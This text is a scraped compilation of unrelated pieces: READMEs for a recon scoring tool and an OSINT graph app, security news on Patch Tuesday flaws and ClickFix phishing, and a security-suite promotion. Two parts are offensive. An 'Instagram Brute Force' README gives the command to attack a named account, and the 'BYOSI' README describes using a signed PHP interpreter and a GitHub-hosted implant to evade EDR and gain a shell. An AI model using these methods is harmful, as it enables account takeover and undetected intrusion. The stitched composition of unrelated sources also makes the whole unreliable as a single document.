In-depth web recon:
Collect detailed HTTP response data (via HTTPX) including metadata, technology stack, status codes, content lengths, and more.
Smart prioritization:
Use a composite scoring system that considers homepage status, login identification, technology stack, and DNS data and much more to generate risk score for each assets helping bug bounty hunters and pentesters focus on the most promising targets to start attacks with.
Professional reporting:
Generate a dynamic, colour-coded HTML report with a modern design and dark/light theme toggle.
In this tool, risk scoring is based on the notion of asset attractiveness—the idea that certain attributes or characteristics make an asset more interesting to attackers. If we see more of these attributes, the overall score goes up, indicating a broader "attack surface" that adversaries could leverage. Below is an overview of how each factor contributes to the final risk score.
![]()
![]()
![]()
![]()
200 OK, it often means the page is legitimately reachable and responding with content. A 200 OK is more interesting to attackers than a 404 or a redirect—so a 200 status modestly increases the risk.Strict-Transport-Security (HSTS)X-Frame-OptionsContent-Security-PolicyX-XSS-ProtectionReferrer-PolicyPermissions-PolicyMissing or disabled headers mean an endpoint is more prone to common web exploits. Each absent header increments the score.
Each factor above contributes one or more points to the final risk score. For example:
Once all factors are tallied, we get a numeric risk score. Higher means more interesting and potentially gives more room for pentesters to test around to an attacker.
Why This Matters
This approach helps you quickly prioritize which assets warrant deeper testing. Subdomains with high counts of open ports, advanced internal usage, missing headers, or login panels are more complex, more privileged, or more likely to be misconfigured—therefore, your security team can focus on those first.
Clone the repository and run the installer script to set up all dependencies and tools:
chmod +x install.sh
./install.sh
chmod +x frogy.sh
./frogy.sh domains.txt
https://www.youtube.com/watch?v=LHlU4CYNj1M
Clone the repository: bash git clone https://github.com/ALW1EZ/PANO.git cd PANO
Run the application:
./start_pano.sh
start_pano.bat
The startup script will automatically: - Check for updates - Set up the Python environment - Install dependencies - Launch PANO
In order to use Email Lookup transform You need to login with GHunt first. After starting the pano via starter scripts;
source venv/bin/activate
call venv\Scripts\activate
Visual node and edge styling
Timeline Analysis
Temporal relationship analysis
Map Integration
Connected services discovery
Username Analysis
Web presence analysis
Image Analysis
Entities are the fundamental building blocks of PANO. They represent distinct pieces of information that can be connected and analyzed:
📝 Text: Generic text content
Properties System
Transforms are automated operations that process entities to discover new information and relationships:
🔄 Enrichment: Add data to existing entities
Features
Helpers are specialized tools with dedicated UIs for specific investigation tasks:
🔄 Translator: Translate text between languages
Helper Features
We welcome contributions! To contribute to PANO:
Note: We use a single
mainbranch for development. All pull requests should be made directly tomain.
from dataclasses import dataclass
from typing import ClassVar, Dict, Any
from .base import Entity

@dataclass
class PhoneNumber(Entity):
    name: ClassVar[str] = "Phone Number"
    description: ClassVar[str] = "A phone number entity with country code and validation"

    def init_properties(self):
        """Initialize phone number properties"""
        self.setup_properties({
            "number": str,
            "country_code": str,
            "carrier": str,
            "type": str,  # mobile, landline, etc.
            "verified": bool
        })

    def update_label(self):
        """Update the display label"""
        self.label = self.format_label(["country_code", "number"])
from dataclasses import dataclass
from typing import ClassVar, List
from .base import Transform
from entities.base import Entity
from entities.phone_number import PhoneNumber
from entities.location import Location
from ui.managers.status_manager import StatusManager

@dataclass
class PhoneLookup(Transform):
    name: ClassVar[str] = "Phone Number Lookup"
    description: ClassVar[str] = "Lookup phone number details and location"
    input_types: ClassVar[List[str]] = ["PhoneNumber"]
    output_types: ClassVar[List[str]] = ["Location"]

    async def run(self, entity: PhoneNumber, graph) -> List[Entity]:
        if not isinstance(entity, PhoneNumber):
            return []

        status = StatusManager.get()
        operation_id = status.start_loading("Phone Lookup")

        try:
            # Your phone number lookup logic here
            # Example: query an API for phone number details
            location = Location(properties={
                "country": "Example Country",
                "region": "Example Region",
                "carrier": "Example Carrier",
                "source": "PhoneLookup transform"
            })

            return [location]

        except Exception as e:
            status.set_text(f"Error during phone lookup: {str(e)}")
            return []

        finally:
            status.stop_loading(operation_id)
from PySide6.QtWidgets import (
    QWidget, QVBoxLayout, QHBoxLayout, QPushButton,
    QTextEdit, QLabel, QComboBox
)
from .base import BaseHelper
from qasync import asyncSlot

class DummyHelper(BaseHelper):
    """A dummy helper for testing"""

    name = "Dummy Helper"
    description = "A dummy helper for testing"

    def setup_ui(self):
        """Initialize the helper's user interface"""
        # Create input text area
        self.input_label = QLabel("Input:")
        self.input_text = QTextEdit()
        self.input_text.setPlaceholderText("Enter text to process...")
        self.input_text.setMinimumHeight(100)

        # Create operation selector
        operation_layout = QHBoxLayout()
        self.operation_label = QLabel("Operation:")
        self.operation_combo = QComboBox()
        self.operation_combo.addItems(["Uppercase", "Lowercase", "Title Case"])
        operation_layout.addWidget(self.operation_label)
        operation_layout.addWidget(self.operation_combo)

        # Create process button
        self.process_btn = QPushButton("Process")
        self.process_btn.clicked.connect(self.process_text)

        # Create output text area
        self.output_label = QLabel("Output:")
        self.output_text = QTextEdit()
        self.output_text.setReadOnly(True)
        self.output_text.setMinimumHeight(100)

        # Add widgets to main layout
        self.main_layout.addWidget(self.input_label)
        self.main_layout.addWidget(self.input_text)
        self.main_layout.addLayout(operation_layout)
        self.main_layout.addWidget(self.process_btn)
        self.main_layout.addWidget(self.output_label)
        self.main_layout.addWidget(self.output_text)

        # Set dialog size
        self.resize(400, 500)

    @asyncSlot()
    async def process_text(self):
        """Process the input text based on selected operation"""
        text = self.input_text.toPlainText()
        operation = self.operation_combo.currentText()

        if operation == "Uppercase":
            result = text.upper()
        elif operation == "Lowercase":
            result = text.lower()
        else:  # Title Case
            result = text.title()

        self.output_text.setPlainText(result)
This project is licensed under the Creative Commons Attribution-NonCommercial (CC BY-NC) License.
You are free to: - ✅ Share: Copy and redistribute the material - ✅ Adapt: Remix, transform, and build upon the material
Under these terms: - ℹ️ Attribution: You must give appropriate credit - 🚫 NonCommercial: No commercial use - 🔓 No additional restrictions
Special thanks to all library authors and contributors who made this project possible.
Created by ALW1EZ with AI ❤️

Instagram Brute Force CPU/GPU Supported 2024
(Use option 2 while running the script.)
(Option 1 is on development)
(Chrome should be downloaded in device.)
Compatible and Tested (GUI Supported Operating Systems Only)
Python 3.13 x64 bit Unix / Linux / Mac / Windows 8.1 and higher
Install Requirements
pip install -r requirements.txt
How to run
python3 instagram_brute_force.py [instagram_username_without_hashtag]
python3 instagram_brute_force.py mrx161
Microsoft today released updates to plug at least 121 security holes in its Windows operating systems and software, including one vulnerability that is already being exploited in the wild. Eleven of those flaws earned Microsoft’s most-dire “critical” rating, meaning malware or malcontents could exploit them with little to no interaction from Windows users.
![]()
The zero-day flaw already seeing exploitation is CVE-2025-29824, a local elevation of privilege bug in the Windows Common Log File System (CLFS) driver. Microsoft rates it as “important,” but as Chris Goettl from Ivanti points out, risk-based prioritization warrants treating it as critical.
This CLFS component of Windows is no stranger to Patch Tuesday: According to Tenable’s Satnam Narang, since 2022 Microsoft has patched 32 CLFS vulnerabilities — averaging 10 per year — with six of them exploited in the wild. The last CLFS zero-day was patched in December 2024.
Narang notes that while flaws allowing attackers to install arbitrary code are consistently top overall Patch Tuesday features, the data is reversed for zero-day exploitation.
“For the past two years, elevation of privilege flaws have led the pack and, so far in 2025, account for over half of all zero-days exploited,” Narang wrote.
Rapid7’s Adam Barnett warns that any Windows defenders responsible for an LDAP server — which means almost any organization with a non-trivial Microsoft footprint — should add patching for the critical flaw CVE-2025-26663 to their to-do list.
“With no privileges required, no need for user interaction, and code execution presumably in the context of the LDAP server itself, successful exploitation would be an attractive shortcut to any attacker,” Barnett said. “Anyone wondering if today is a re-run of December 2024 Patch Tuesday can take some small solace in the fact that the worst of the trio of LDAP critical RCEs published at the end of last year was likely easier to exploit than today’s example, since today’s CVE-2025-26663 requires that an attacker win a race condition. Despite that, Microsoft still expects that exploitation is more likely.”
Among the critical updates Microsoft patched this month are remote code execution flaws in Windows Remote Desktop services (RDP), including CVE-2025-26671, CVE-2025-27480 and CVE-2025-27482; only the latter two are rated “critical,” and Microsoft marked both of them as “Exploitation More Likely.”
Perhaps the most widespread vulnerabilities fixed this month were in web browsers. Google Chrome updated to fix 13 flaws this week, and Mozilla Firefox fixed eight bugs, with possibly more updates coming later this week for Microsoft Edge.
As it tends to do on Patch Tuesdays, Adobe has released 12 updates resolving 54 security holes across a range of products, including ColdFusion, Adobe Commerce, Experience Manager Forms, After Effects, Media Encoder, Bridge, Premiere Pro, Photoshop, Animate, AEM Screens, and FrameMaker.
Apple users may need to patch as well. On March 31, Apple released a huge security update (more than three gigabytes in size) to fix issues in a range of their products, including at least one zero-day flaw.
And in case you missed it, on March 31, 2025 Apple released a rather large batch of security updates for a wide range of their products, from macOS to the iOS operating systems on iPhones and iPads.
Earlier today, Microsoft included a note saying Windows 10 security updates weren’t available but would be released as soon as possible. It appears from browsing askwoody.com that this snafu has since been rectified. Either way, if you run into complications applying any of these updates please leave a note about it in the comments below, because the chances are good that someone else had the same problem.
As ever, please consider backing up your data and or devices prior to updating, which makes it far less complicated to undo a software update gone awry. For more granular details on today’s Patch Tuesday, check out the SANS Internet Storm Center’s roundup. Microsoft’s update guide for April 2025 is here.
For more details on Patch Tuesday, check out the write-ups from Action1 and Automox.
A clever malware deployment scheme first spotted in targeted attacks last year has now gone mainstream. In this scam, dubbed “ClickFix,” the visitor to a hacked or malicious website is asked to distinguish themselves from bots by pressing a combination of keyboard keys that causes Microsoft Windows to download password-stealing malware.
ClickFix attacks mimic the “Verify You are a Human” tests that many websites use to separate real visitors from content-scraping bots. This particular scam usually starts with a website popup that looks something like this:
This malware attack pretends to be a CAPTCHA intended to separate humans from bots.
Clicking the “I’m not a robot” button generates a pop-up message asking the user to take three sequential steps to prove their humanity.
Executing this series of keypresses prompts Windows to download password-stealing malware.
Step 1 involves simultaneously pressing the keyboard key with the Windows icon and the letter “R,” which opens a Windows “Run” prompt that will execute any specified program that is already installed on the system.
Step 2 asks the user to press the “CTRL” key and the letter “V” at the same time, which pastes malicious code from the site’s virtual clipboard.
Step 3 — pressing the “Enter” key — causes Windows to download and launch malicious code through “mshta.exe,” a Windows program designed to run Microsoft HTML application files.
“This campaign delivers multiple families of commodity malware, including XWorm, Lumma stealer, VenomRAT, AsyncRAT, Danabot, and NetSupport RAT,” Microsoft wrote in a blog post on Thursday. “Depending on the specific payload, the specific code launched through mshta.exe varies. Some samples have downloaded PowerShell, JavaScript, and portable executable (PE) content.”
According to Microsoft, hospitality workers are being tricked into downloading credential-stealing malware by cybercriminals impersonating Booking.com. The company said attackers have been sending malicious emails impersonating Booking.com, often referencing negative guest reviews, requests from prospective guests, or online promotion opportunities — all in a bid to convince people to step through one of these ClickFix attacks.
In November 2024, KrebsOnSecurity reported that hundreds of hotels that use booking.com had been subject to targeted phishing attacks. Some of those lures worked, and allowed thieves to gain control over booking.com accounts. From there, they sent out phishing messages asking for financial information from people who’d just booked travel through the company’s app.
Earlier this month, the security firm Arctic Wolf warned about ClickFix attacks targeting people working in the healthcare sector. The company said those attacks leveraged malicious code stitched into the widely used physical therapy video site HEP2go that redirected visitors to a ClickFix prompt.
An alert (PDF) released in October 2024 by the U.S. Department of Health and Human Services warned that the ClickFix attack can take many forms, including fake Google Chrome error pages and popups that spoof Facebook.
ClickFix tactic used by malicious websites impersonating Google Chrome, Facebook, PDFSimpli, and reCAPTCHA. Source: Sekoia.
The ClickFix attack — and its reliance on mshta.exe — is reminiscent of phishing techniques employed for years that hid exploits inside Microsoft Office macros. Malicious macros became such a common malware threat that Microsoft was forced to start blocking macros by default in Office documents that try to download content from the web.
Alas, the email security vendor Proofpoint has documented plenty of ClickFix attacks via phishing emails that include HTML attachments spoofing Microsoft Office files. When opened, the attachment displays an image of Microsoft Word document with a pop-up error message directing users to click the “Solution” or “How to Fix” button.

HTML files containing ClickFix instructions. Examples for attachments named “Report_” (on the left) and “scan_doc_” (on the right). Image: Proofpoint.
Organizations that wish to do so can take advantage of Microsoft Group Policy restrictions to prevent Windows from executing the “run” command when users hit the Windows key and the “R” key simultaneously.
Microsoft today unleashed updates to plug a whopping 161 security vulnerabilities in Windows and related software, including three “zero-day” weaknesses that are already under active attack. Redmond’s inaugural Patch Tuesday of 2025 bundles more fixes than the company has shipped in one go since 2017.
![]()
Rapid7‘s Adam Barnett says January marks the fourth consecutive month where Microsoft has published zero-day vulnerabilities on Patch Tuesday without evaluating any of them as critical severity at time of publication. Today also saw the publication of nine critical remote code execution (RCE) vulnerabilities.
The Microsoft flaws already seeing active attacks include CVE-2025-21333, CVE-2025-21334 and, you guessed it– CVE-2025-21335. These are sequential because all reside in Windows Hyper-V, a component that is heavily embedded in modern Windows 11 operating systems and used for security features including device guard and credential guard.
Tenable’s Satnam Narang says little is known about the in-the-wild exploitation of these flaws, apart from the fact that they are all “privilege escalation” vulnerabilities. Narang said we tend to see a lot of elevation of privilege bugs exploited in the wild as zero-days in Patch Tuesday because it’s not always initial access to a system that’s a challenge for attackers as they have various avenues in their pursuit.
“As elevation of privilege bugs, they’re being used as part of post-compromise activity, where an attacker has already accessed a target system,” he said. “It’s kind of like if an attacker is able to enter a secure building, they’re unable to access more secure parts of the facility because they have to prove that they have clearance. In this case, they’re able to trick the system into believing they should have clearance.”
Several bugs addressed today earned CVSS (threat rating) scores of 9.8 out of a possible 10, including CVE-2025-21298, a weakness in Windows that could allow attackers to run arbitrary code by getting a target to open a malicious .rtf file, documents typically opened on Office applications like Microsoft Word. Microsoft has rated this flaw “exploitation more likely.”
Ben Hopkins at Immersive Labs called attention to the CVE-2025-21311, a 9.8 “critical” bug in Windows NTLMv1 (NT LAN Manager version 1), an older Microsoft authentication protocol that is still used by many organizations.
“What makes this vulnerability so impactful is the fact that it is remotely exploitable, so attackers can reach the compromised machine(s) over the internet, and the attacker does not need significant knowledge or skills to achieve repeatable success with the same payload across any vulnerable component,” Hopkins wrote.
Kev Breen at Immersive points to an interesting flaw (CVE-2025-21210) that Microsoft fixed in its full disk encryption suite Bitlocker that the software giant has dubbed “exploitation more likely.” Specifically, this bug holds out the possibility that in some situations the hibernation image created when one closes the laptop lid on an open Windows session may not be fully encrypted and could be recovered in plain text.
“Hibernation images are used when a laptop goes to sleep and contains the contents that were stored in RAM at the moment the device powered down,” Breen noted. “This presents a significant potential impact as RAM can contain sensitive data (such as passwords, credentials and PII) that may have been in open documents or browser sessions and can all be recovered with free tools from hibernation files.”
Tenable’s Narang also highlighted a trio of vulnerabilities in Microsoft Access fixed this month and credited to Unpatched.ai, a security research effort that is aided by artificial intelligence looking for vulnerabilities in code. Tracked as CVE-2025-21186, CVE-2025-21366, and CVE-2025-21395, these are remote code execution bugs that are exploitable if an attacker convinces a target to download and run a malicious file through social engineering. Unpatched.ai was also credited with discovering a flaw in the December 2024 Patch Tuesday release (CVE-2024-49142).
“Automated vulnerability detection using AI has garnered a lot of attention recently, so it’s noteworthy to see this service being credited with finding bugs in Microsoft products,” Narang observed. “It may be the first of many in 2025.”
If you’re a Windows user who has automatic updates turned off and haven’t updated in a while, it’s probably time to play catch up. Please consider backing up important files and/or the entire hard drive before updating. And if you run into any problems installing this month’s patch batch, drop a line in the comments below, please.
Further reading on today’s patches from Microsoft:
Microsoft today released updates to plug at least 70 security holes in Windows and Windows software, including one vulnerability that is already being exploited in active attacks.
![]()
The zero-day seeing exploitation involves CVE-2024-49138, a security weakness in the Windows Common Log File System (CLFS) driver — used by applications to write transaction logs — that could let an authenticated attacker gain “system” level privileges on a vulnerable Windows device.
The security firm Rapid7 notes there have been a series of zero-day elevation of privilege flaws in CLFS over the past few years.
“Ransomware authors who have abused previous CLFS vulnerabilities will be only too pleased to get their hands on a fresh one,” wrote Adam Barnett, lead software engineer at Rapid7. “Expect more CLFS zero-day vulnerabilities to emerge in the future, at least until Microsoft performs a full replacement of the aging CLFS codebase instead of offering spot fixes for specific flaws.”
Elevation of privilege vulnerabilities accounted for 29% of the 1,009 security bugs Microsoft has patched so far in 2024, according to a year-end tally by Tenable; nearly 40 percent of those bugs were weaknesses that could let attackers run malicious code on the vulnerable device.
Rob Reeves, principal security engineer at Immersive Labs, called special attention to CVE-2024-49112, a remote code execution flaw in the Lightweight Directory Access Protocol (LDAP) service on every version of Windows since Windows 7. CVE-2024-49112 has been assigned a CVSS (badness) score of 9.8 out of 10.
“LDAP is most commonly seen on servers that are Domain Controllers inside a Windows network and LDAP must be exposed to other servers and clients within an enterprise environment for the domain to function,” Reeves said. “Microsoft hasn’t released specific information about the vulnerability at present, but has indicated that the attack complexity is low and authentication is not required.”
Tyler Reguly at the security firm Fortra had a slightly different 2024 patch tally for Microsoft, at 1,088 vulnerabilities, which he said was surprisingly similar to the 1,063 vulnerabilities resolved in 2023 and the 1,119 vulnerabilities resolved in 2022.
“If nothing else, we can say that Microsoft is consistent,” Reguly said. “While it would be nice to see the number of vulnerabilities each year decreasing, at least consistency lets us know what to expect.”
If you’re a Windows end user and your system is not set up to automatically install updates, please take a minute this week to run Windows Update, preferably after backing up your system and/or important data.
System admins should keep an eye on AskWoody.com, which usually has the details if any of the Patch Tuesday fixes are causing problems. In the meantime, if you run into any problems applying this month’s fixes, please drop a note about in the comments below.
Microsoft today released security updates to fix at least 117 security holes in Windows computers and other software, including two vulnerabilities that are already seeing active attacks. Also, Adobe plugged 52 security holes across a range of products, and Apple has addressed a bug in its new macOS 15 “Sequoia” update that broke many cybersecurity tools.
![]()
One of the zero-day flaws — CVE-2024-43573 — stems from a security weakness in MSHTML, the proprietary engine of Microsoft’s Internet Explorer web browser. If that sounds familiar it’s because this is the fourth MSHTML vulnerability found to be exploited in the wild so far in 2024.
Nikolas Cemerikic, a cybersecurity engineer at Immersive Labs, said the vulnerability allows an attacker to trick users into viewing malicious web content, which could appear legitimate thanks to the way Windows handles certain web elements.
“Once a user is deceived into interacting with this content (typically through phishing attacks), the attacker can potentially gain unauthorized access to sensitive information or manipulate web-based services,” he said.
Cemerikic noted that while Internet Explorer is being retired on many platforms, its underlying MSHTML technology remains active and vulnerable.
“This creates a risk for employees using these older systems as part of their everyday work, especially if they are accessing sensitive data or performing financial transactions online,” he said.
Probably the more serious zero-day this month is CVE-2024-43572, a code execution bug in the Microsoft Management Console, a component of Windows that gives system administrators a way to configure and monitor the system.
Satnam Narang, senior staff research engineer at Tenable, observed that the patch for CVE-2024-43572 arrived a few months after researchers at Elastic Security Labs disclosed an attack technique called GrimResource that leveraged an old cross-site scripting (XSS) vulnerability combined with a specially crafted Microsoft Saved Console (MSC) file to gain code execution privileges.
“Although Microsoft patched a different MMC vulnerability in September (CVE-2024-38259) that was neither exploited in the wild nor publicly disclosed,” Narang said. “Since the discovery of CVE-2024-43572, Microsoft now prevents untrusted MSC files from being opened on a system.”
Microsoft also patched Office, Azure, .NET, OpenSSH for Windows; Power BI; Windows Hyper-V; Windows Mobile Broadband, and Visual Studio. As usual, the SANS Internet Storm Center has a list of all Microsoft patches released today, indexed by severity and exploitability.
Late last month, Apple rolled out macOS 15, an operating system update called Sequoia that broke the functionality of security tools made by a number of vendors, including CrowdStrike, SentinelOne and Microsoft. On Oct. 7, Apple pushed an update to Sequoia users that addresses these compatibility issues.
Finally, Adobe has released security updates to plug a total of 52 vulnerabilities in a range of software, including Adobe Substance 3D Painter, Commerce, Dimension, Animate, Lightroom, InCopy, InDesign, Substance 3D Stager, and Adobe FrameMaker.
Please consider backing up important data before applying any updates. Zero-days aside, there’s generally little harm in waiting a few days to apply any pending patches, because not infrequently a security update introduces stability or compatibility issues. AskWoody.com usually has the skinny on any problematic patches.
And as always, if you run into any glitches after installing patches, leave a note in the comments; chances are someone else is stuck with the same issue and may have even found a solution.

Evade EDR's the simple way, by not touching any of the API's they hook.
I've noticed that most EDRs fail to scan scripting files, treating them merely as text files. While this might be unfortunate for them, it's an opportunity for us to profit.
Flashy methods like residing in memory or thread injection are heavily monitored. Without a binary signed by a valid Certificate Authority, execution is nearly impossible.
Enter BYOSI (Bring Your Own Scripting Interpreter). Every scripting interpreter is signed by its creator, with each certificate being valid. Testing in a live environment revealed surprising results: a highly signatured PHP script from this repository not only ran on systems monitored by CrowdStrike and Trellix but also established an external connection without triggering any EDR detections. EDRs typically overlook script files, focusing instead on binaries for implant delivery. They're configured to detect high entropy or suspicious sections in binaries, not simple scripts.
This attack method capitalizes on that oversight for significant profit. The PowerShell script's steps mirror what a developer might do when first entering an environment. Remarkably, just four lines of PowerShell code completely evade EDR detection, with Defender/AMSI also blind to it. Adding to the effectiveness, GitHub serves as a trusted deployer.
The PowerShell script achieves EDR/AV evasion through four simple steps (technically 3):
1.) It fetches the PHP archive for Windows and extracts it into a new directory named 'php' within 'C:\Temp'.
2.) The script then proceeds to acquire the implant PHP script or shell, saving it in the same 'C:\Temp\php' directory.
3.) Following this, it executes the implant or shell, utilizing the whitelisted PHP binary (which exempts the binary from most restrictions in place that would prevent the binary from running to begin with.)
With these actions completed, congratulations: you now have an active shell on a Crowdstrike-monitored system. What's particularly amusing is that, if my memory serves me correctly, Sentinel One is unable to scan PHP file types. So, feel free to let your imagination run wild.
I am in no way responsible for the misuse of this. This issue is a major blind spot in EDR protection, i am only bringing it to everyones attention.
A big thanks to @im4x5yn74x for affectionately giving it the name BYOSI, and helping with the env to test in bringing this attack method to life.
It appears as though MS Defender is now flagging the PHP script as malicious, but still fully allowing the Powershell script full execution. so, modify the PHP script.
hello sentinel one :) might want to make sure that you are making links not embed.
Microsoft today released updates to fix at least 90 security vulnerabilities in Windows and related software, including a whopping six zero-day flaws that are already being actively exploited by attackers.
Image: Shutterstock.
This month’s bundle of update joy from Redmond includes patches for security holes in Office, .NET, Visual Studio, Azure, Co-Pilot, Microsoft Dynamics, Teams, Secure Boot, and of course Windows itself. Of the six zero-day weaknesses Microsoft addressed this month, half are local privilege escalation vulnerabilities — meaning they are primarily useful for attackers when combined with other flaws or access.
CVE-2024-38106, CVE-2024-38107 and CVE-2024-38193 all allow an attacker to gain SYSTEM level privileges on a vulnerable machine, although the vulnerabilities reside in different parts of the Windows operating system.
Microsoft’s advisories include little information about the last two privilege escalation flaws, other than to note they are being actively exploited. Microsoft says CVE-2024-38106 exists in the Windows Kernel and is being actively exploited, but that it has a high “attack complexity,” meaning it can be tricky for malware or miscreants to exploit reliably.
“Microsoft lists exploit complexity as high due to the attacker needing to win a race condition,” Trend Micro’s ZeroDay Initiative (ZDI) noted. “However, some races are easier to run than others. It’s times like this where the CVSS can be misleading. Race conditions do lead to complexity high in the CVSS score, but with attacks in the wild, it’s clear this bug is readily exploitable.”
Another zero-day this month is CVE-2024-38178, a remote code execution flaw that exists when the built-in Windows Edge browser is operating in “Internet Explorer Mode.” IE mode is not on by default in Edge, but it can be enabled to work with older websites or applications that aren’t supported by modern Chromium-based browsers.
“While this is not the default mode for most users, this exploit being actively exploited suggests that there are occasions in which the attacker can set this or has identified an organization (or user) that has this configuration,” wrote Kev Breen, senior director of threat research at Immersive Labs.
CVE-2024-38213 is a zero-day flaw that allows malware to bypass the “Mark of the Web,” a security feature in Windows that marks files downloaded from the Internet as untrusted (this Windows Smartscreen feature is responsible for the “Windows protected your PC” popup that appears when opening files downloaded from the Web).
“This vulnerability is not exploitable on its own and is typically seen as part of an exploit chain, for example, modifying a malicious document or exe file to include this bypass before sending the file via email or distributing on compromised websites,” Breen said.
The final zero-day this month is CVE-2024-38189, a remote code execution flaw in Microsoft Project. However, Microsoft and multiple security firms point out that this vulnerability only works on customers who have already disabled notifications about the security risks of running VBA Macros in Microsoft Project (not the best idea, as malware has a long history of hiding within malicious Office Macros).
Separately, Adobe today released 11 security bulletins addressing at least 71 security vulnerabilities across a range of products, including Adobe Illustrator, Dimension, Photoshop, InDesign, Acrobat and Reader, Bridge, Substance 3D Stager, Commerce, InCopy, and Substance 3D Sampler/Substance 3D Designer. Adobe says it is not aware of active exploitation against any of the flaws it fixed this week.
It’s a good idea for Windows users to stay current with security updates from Microsoft, which can quickly pile up otherwise. That doesn’t mean you have to install them on Patch Tuesday each month. Indeed, waiting a day or three before updating is a sane response, given that sometimes updates go awry and usually within a few days Microsoft has fixed any issues with its patches. It’s also smart to back up your data and/or image your Windows drive before applying new updates.
For a more detailed breakdown of the individual flaws addressed by Microsoft today, check out the SANS Internet Storm Center’s list. For those admins responsible for maintaining larger Windows environments, it pays to keep an eye on Askwoody.com, which frequently points out when specific Microsoft updates are creating problems for a number of users.
If your PC runs on Windows 10, you’re in very good company. The Microsoft operating system is the most widely used OS in the world.
However, the rollout to Windows 11 began in 2021, with Windows 10’s support lifecycle ending on October 14, 2025. After this date, Microsoft will stop providing free security updates, technical support, or software updates for Windows 10. If you are a Windows 10 user, this means you will need to upgrade to the newer OS or purchase extended security updates to continue using the old OS securely.
Unfortunately, its success as a widely used operating system makes Windows attractive to hackers. If malicious software could make a home in Windows, a lot of targets would ask how best to protect your Windows 10 or 11 device. Should you just use Windows Security — Microsoft’s free version of antivirus software — or buy additional protection?
Read on to learn what Microsoft Security covers and how additional virus protection can secure all of your connected devices.
Windows Defender is a free antivirus tool that’s built into the Windows operating system. Initially released as an anti-spyware program for Windows XP and Windows Server 2003, it became a full antivirus program with Windows 8 in 2012.
Today, Windows Defender antivirus is part of the Windows Security suite, which offers a comprehensive solution that includes Windows Firewall and Smart App Control for real-time protection against threats. While it’s considered one of the best free antivirus software programs, Windows Defender doesn’t have any extra features that might come with paid security software. If you’re just looking for good antivirus software, it can get the job done.
If you’re not using third-party antivirus protection, you’ll want to make sure that your Windows Defender antivirus coverage is working on your computer. Here’s how to check:
To make sure your Windows Security is running, follow these steps:
Windows Defender is a convenient and cost-effective way to protect your Microsoft device from viruses. With features like real-time protection, firewall integration, and cloud-based threat detection, it provides a solid baseline of security for your computer. This overview explores what Windows Defender does well and where it falls short:
While Windows Defender has vastly improved, it still has some limitations compared to other comprehensive security and antivirus suites.
While Windows Security and Windows Defender offer robust baseline malware protection, modern digital threats go far beyond simple viruses. To stay truly safe, you need to look at the bigger picture of online security. This is where a comprehensive security suite offers significant advantages over a standalone antivirus tool.
Here’s a quick comparison between the built-in Windows Defender and what a full-featured security suite offers:
| Feature | Windows Defender | Comprehensive Suites |
| Antivirus & malware protection | Yes (strong baseline) | Yes (advanced) |
| Firewall | Yes | Yes (advanced, customizable) |
| Secure VPN | No | Yes |
| Identity monitoring | No | Yes |
| Cross-device protection (Mac, Android, iOS) | No | Yes |
| Password manager | Limited (browser-based) | Yes (secure, cross-device) |
| Web protection | Yes (Edge browser) | Yes (all browsers) |
Cybercriminals constantly develop new malware, sophisticated phishing scams, elaborate ruses and zero-day exploits that target your behavior—like tricking you into clicking a malicious link, downloading a compromised file, or giving your personal information such as your bank and credit card numbers. Some scams even target your devices with risky apps or links on social media.
As thousands of new threat variants are discovered daily, having dedicated and up-to-date virus protection for Windows 11 is essential for comprehensive security. Ultimately, you don’t need to disable Windows Defender’s firewall, but adding a comprehensive security suite provides crucial layers of protection against phishing, identity theft, and unsecured Wi-Fi that are essential for staying safe online today. Having another antivirus program can make sure you have real-time protection and access to the latest security features. Better to be safe than sorry!
From Windows 10, the upgraded Windows 11 introduces significant security enhancements, thanks to a more robust security architecture that applies stricter hardware requirements. Mandatory features such as Trusted Platform Module (TPM) 2.0, Virtualization-Based Security (VBS), and Secure Boot create a much stronger “secure-by-default” defense against attacks that target the boot process and system integrity.
However, this enhanced baseline security does not eliminate the need for more diligent protection. The vast majority of cyberattacks target the user, not the hardware. Cybercriminals still employ phishing emails, malicious downloads, and insecure websites to compromise your device, regardless of the operating system’s strength. While it’s true that Windows 11 has made great strides in security, the threat landscape has evolved even faster. Installing a multi-layered security solution remains a critical tool for proactively protecting your personal data and online activities.
In Windows 11, you can augment the built-in Windows Defender with a free antivirus option, but it’s important to understand the trade-offs. Free antivirus solutions typically offer only basic malware protection and lack crucial features that are standard in paid suites, such as a secure VPN, identity monitoring services, advanced phishing protection, a password manager, and dedicated customer support. Some free software may also collect and sell your browsing data to third parties to generate revenue.
While free is tempting, investing in a paid suite with total protection provides peace of mind, knowing that all aspects of your digital life—from your device security to your personal identity and online privacy—are actively protected by an integrated, powerful solution.
Using Microsoft’s built-in antivirus software can protect your Windows devices from viruses and malware. Follow these basic Windows Defender management steps:
In most cases, you can retain your third-party antivirus when you move to Windows 11. Reputable antivirus providers ensure their software is fully compatible with new operating system releases. Before you upgrade to Windows 11, ensure your antivirus software is updated to the latest version. Your subscription should carry over to the new OS seamlessly.
